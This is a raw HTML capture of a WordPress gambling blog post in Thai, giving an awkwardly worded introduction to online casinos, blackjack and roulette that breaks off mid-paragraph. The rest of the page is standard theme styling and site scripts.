

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irpage.net/2021/%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%99%E0%B8%B1%E0%B8%99%E0%B8%84%E0%B8%B2%E0%B8%AA%E0%B8%B4%E0%B9%82%E0%B8%99-%E0%B8%9E%E0%B8%A7%E0%B8%81%E0%B9%80%E0%B8%82/
body_size: 11697
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://irpage.net/xmlrpc.php">

<title>เกมการพนันคาสิโน &#8211; พวกเขาคืออะไร? &#8211; Ir Page</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ir Page &raquo; Feed" href="https://irpage.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ir Page &raquo; Comments Feed" href="https://irpage.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ir Page &raquo; เกมการพนันคาสิโน &#8211; พวกเขาคืออะไร? Comments Feed" href="https://irpage.net/2021/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99-%e0%b8%9e%e0%b8%a7%e0%b8%81%e0%b9%80%e0%b8%82/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://irpage.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firpage.net%2F2021%2F%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25a1%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%2584%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b9%2582%25e0%25b8%2599-%25e0%25b8%259e%25e0%25b8%25a7%25e0%25b8%2581%25e0%25b9%2580%25e0%25b8%2582%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://irpage.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firpage.net%2F2021%2F%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25a1%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%2584%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b9%2582%25e0%25b8%2599-%25e0%25b8%259e%25e0%25b8%25a7%25e0%25b8%2581%25e0%25b9%2580%25e0%25b8%2582%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parente2-style-css' href='https://irpage.net/wp-content/themes/aquarella-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='childe2-style-css' href='https://irpage.net/wp-content/themes/AquarellaLiteChild/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aquarella-style-css' href='https://irpage.net/wp-content/themes/AquarellaLiteChild/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://irpage.net/wp-content/themes/aquarella-lite/vendor/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aquarella-googlewebfonts-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aquarella-googlewebfonts2-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aquarella-theme-style-css' href='https://irpage.net/wp-content/themes/aquarella-lite/css/styles.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://irpage.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://irpage.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://irpage.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://irpage.net/wp-json/wp/v2/posts/594" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irpage.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://irpage.net/2021/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99-%e0%b8%9e%e0%b8%a7%e0%b8%81%e0%b9%80%e0%b8%82/" />
<link rel='shortlink' href='https://irpage.net/?p=594' />

<!-- Customizer Variables -->



<!-- Customizer Styles -->
<style>


/*colors*/
.color1,
a,
.title-of-section,
.btn-stroke,
.tags-links a,
.tbpw-profile-name,
.navigation a:hover,
.comment-reply-link {
	color: #f72565;
}

.color2 {
	color: #ffcf38;
}

.color3,
a:hover,
.sidebar-area .widget-list li a:hover,
.sidebar-area .widget ul li a:hover,
.entry-footer .cat-links a,
.navigation a {
	color: #f8be27;
}

html,
#colophon .widget {
	background-color: transparent;
}

body,
.body-boxed {
	background-color: #fafafa;
}

.bdw-wrapper:before,
.bdw-wrapper:after,
.title-border:after,
.btn-default,
.balloon,
.balloon:after,
.dropdown-mega-content,
.dropdown-mega-content ul.dropdown-mega-sub-nav li a:hover,
.navbar-top,
.tagcloud a,
.footer-social-icons .social-icons-list a:hover,
.btn-special, .btn,
.section-title,
.social-icons a,
.navbar .nav  li  a:hover, .navbar .nav  li  a:focus, .navbar .nav  li  a:active,
.wpcf7-form input[type=submit], .mc4wp-form input[type=submit] {
	background-color: #f72565;
}

.bdw-wrapper-negative:before,
.bdw-wrapper-negative:after,
.header-social-icons ul a,
.header-social-icons ul a:hover {
	background-color: #ffffff;
}


.btn-default,
.btn-special:hover,
.balloon,
#masthead,
#masthead a,
.navbar-toggle,
.dropdown-mega-content,
#colophon,
#colophon a,
#colophon .footer-bottom,
#colophon .widget,
#colophon .widget p,
.section-title,
.section-mini-hero,
.sidebar-area .widget-title,
.sidebar-area .widget h3,
.entry-footer .cat-links a:hover,
.entry-footer .comments-link a,
.entry-meta,
.entry-meta a,
.comments-area input[type=submit]:hover,
.wpcf7-form input[type=submit] {
	color: #ffffff;
}

body .btn-special,
body .btn-stroke:hover,
body .btn-stroke-negative,
body .tagcloud a,
body .tagcloud a:hover,
body .footer-social-icons .social-icons-list a,
body .footer-social-icons .social-icons-list a:hover,
body .contrast-with-image,
body .social-icons a,
body .post-element-header,
body .comments-area input[type=submit],
body .hero-slideshow {
	color: #ffffff ;
}

body .btn-stroke {
	border-color: #f72565;
}

body .btn-stroke:before,
body .navbar .nav li a,
body .post-element-header,
body .owl-carousel .owl-dot.active span {
	background-color: #f8be27;
}

body .btn-stroke:hover {
	border-color: #f8be27; 
}

body .btn-stroke:hover {
	background-color: transparent;
}

body .btn-stroke-negative {
	border-color: #ffffff ;
}

.form-control,
.comments-area input[type=text],
.comments-area input[type=email],
.comments-area input[type=url],
.comments-area textarea {
	color: #111;
}

.navbar-toggle {
	border-color: #ffffff;
}

.navbar-bottom,
.social-icons a:hover {
	background-color: #ffcf38;
}

body .header-social-icons ul a {
	color: #f8be27;
}

body .header-social-icons ul a:hover {
	color: #f72565;
}

#colophon {
	background-color: #444444;
}

.tagcloud a:hover,
.entry-footer .cat-links a:hover,
.entry-footer .comments-link a,
.entry-footer .comments-link a:hover,
.entry-meta {
	background-color: #f8be27;
}

.contrast,
.contrast-box {
	background-color: #f2f2f2;
}

.sidebar-area .widget-list li a,
.sidebar-area .widget ul li a,
.comment-metadata a {
	color: #555;
}

body .sidebar-area .widget_search #s {
	border-color: #ccc;
}

.sidebar-area .widget_search #s {
	color: #fff;
}

.entry-title,
.entry-title a {
	color: #4d4d4f;
}

.entry-footer .cat-links a {
	border-color: #f8be27;
}

.comments-area input[type=text],
.comments-area input[type=email],
.comments-area input[type=url],
.comments-area textarea,
.wpcf7-form input[type=text],
.wpcf7-form input[type=email],
.wpcf7-form textarea {
	border-color: #ffcf38;
}

.comment-author .fn a {
	color: #555555;
}




/*Body*/
#body {
	background-image: url(''); 
	background-color: #eeeeee;
}

</style></head>

<body class="wp-singular post-template-default single single-post postid-594 single-format-standard wp-theme-aquarella-lite wp-child-theme-AquarellaLiteChild" id="body" style="">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<!-- Header
	================================================== -->
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar">
			<!-- Navbar Top -->
			<div class="navbar-top">
				<div class="container">				
					<!-- Navbar Header -->
		            <div class="navbar-top-wrapper clearfix">
            			<!-- logo -->
						<div class="navbar-brand">
																								<p class="site-title"><a href="https://irpage.net/" rel="home">Ir Page</a></p>
																	<p class="site-description">Catch us for something every time</p>
																						
						</div>
						<!-- /logo -->

            			<!-- social icons -->
            			 <div class="search-wrapper">
                            <!-- Header Search -->
							<form role="search" method="get" class="search-form" action="https://irpage.net/">
	                            <label>
									<span class="screen-reader-text">Search for:</span>
									<input type="search" class="search-field" placeholder="Search and hit enter…" value="" name="s">
								</label>	
								<input type="submit" class="search-submit" value="Search">                           
	                        </form>
	                        <!-- /Header Search -->
                        </div>
            			<!-- /social icons -->       
					</div>   
				</div>
			</div>
			<!-- /Navbar Top -->			

			<!-- /Navbar Bottom -->
			<div class="navbar-bottom">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="">
							<!-- Collapse Button -->
			                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-main-collapse">
			                    <span class="icon-bar"></span> 
							    <span class="icon-bar"></span> 
							    <span class="icon-bar"></span>
			                </button>
			                <!-- /Collapse Button -->
							<!-- Collect the nav links, forms, and other content for toggling -->
							 <div class="collapse navbar-collapse navbar-main-collapse">
								<ul id="menu-main" class="nav navbar-nav"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a title="Betting" href="https://irpage.net/category/betting/">Betting</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a title="Gambling" href="https://irpage.net/category/gambling/">Gambling</a></li>
</ul>							</div>
							<!-- /.navbar-collapse -->	
						</div>										
					</div>
					<!-- /row -->					
				</div>
			</div>
			<!-- /Navbar Bottom -->
			
		</nav>
	</header>
	<!-- /Header
	================================================== -->

	<!-- /Content
	================================================== -->

	<!-- == CONTENT AREA == -->
	<div id="primary" class="content-area">
		<div class="container">
			<!-- row -->
			<div class="row">
				<!-- col -->
				<div class="col-sm-8">
					<main id="main" class="site-main" role="main">			
						
<article id="post-594" class="post-594 post type-post status-publish format-standard hentry category-betting">
	<div class="post-element">

		<!-- Featured image -->
				<!-- / Featured-image -->

		<header class="entry-header">
						<div class="entry-meta">
				<span class="entry-meta-content"><span class="posted-on">Posted on <a href="https://irpage.net/2021/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99-%e0%b8%9e%e0%b8%a7%e0%b8%81%e0%b9%80%e0%b8%82/" rel="bookmark"><time class="entry-date published" datetime="2021-12-04T07:18:33+00:00">December 4, 2021</time><time class="updated" datetime="2022-08-11T12:42:41+00:00">August 11, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://irpage.net/author/admin/">irpage</a></span></span></span>
			</div><!-- .entry-meta -->
			<div class="post-has-ct"></div>
			
			<h1 class="entry-title">เกมการพนันคาสิโน &#8211; พวกเขาคืออะไร?</h1>		</header><!-- .entry-header -->

		<div class="entry-content">
			
				<p style="text-align: justify; margin: 0cm 0cm 10.0pt 0cm;"><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">ร่วมกับการถือกำเนิดของผู้เล่นอินเทอร์เน็ตจากทั่วโลกมีโอกาสที่จะใช้วิธีการใหม่ของการเพลิดเพลิน</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> &#8211; </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">ออนไลน์</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">ไม่จำเป็นต้องไปที่สถานประกอบการพนันที่มีโครงสร้างเป็นภูมิประเทศของคุณ</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">ทั้งหมดที่จำเป็นคือการเข้าถึงอินเทอร์เน็ตและบุคคลใดก็ตามสามารถเพลิดเพลินกับการนั่งในบ้านของคุณเอง</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">คาสิโนออนไลน์เสนอชื่อเกมที่หลากหลายที่นำเสนอในคาสิโนสด</span> <span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">และพวกเขาแน่ใจว่าอินเทอร์เฟซผู้ใช้นั้นคุ้นเคยและมีลักษณะเหมือนคาสิโนอินเทอร์เน็ตเพียงแห่งเดียว</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">นอกจากนี้</span> <span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">คาสิโนอินเทอร์เน็ตยังมีประโยชน์มากกว่าบ่อยครั้งเมื่อพูดถึงอัตราต่อรองและอัตราการคืนทุน</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">ตามรูปแบบของอินเทอร์เฟซผู้ใช้แบบกราฟิก</span> <span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">คาสิโนอินเทอร์เน็ตอาจเสนอเกมคาสิโนออนไลน์ออนไลน์บนเว็บ</span> <span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">คาสิโนอินเทอร์เน็ตที่ขึ้นอยู่กับการโหลด</span> <span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">และวิดีโอเกมสถานประกอบการพนันที่มีโครงสร้างแบบสด</span></p>
<p style="text-align: justify; margin: 0cm 0cm 10.0pt 0cm;"><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">สถานประกอบการการพนันที่เป็นที่ต้องการมากที่สุด</span> <span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">วิดีโอเกม</span> <span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">แบล็คแจ็ค</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">แนวความคิดทั้งหมดของเกมนี้คือการสะสมการ์ดที่มีคะแนนรวมใกล้เคียงกับ</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> 21 </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">มันควรจะดำเนินการโดยไม่ต้องผ่าน</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> 21 </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">จากนั้นการ์ดอื่น</span> <span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">ๆ</span> <span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">จะแสดงตามความหลากหลาย</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">รูเล็ต</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;">. </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">เส้นทางสำหรับวงล้อขนาดเล็กหากแปลงจากภาษาฝรั่งเศส</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: 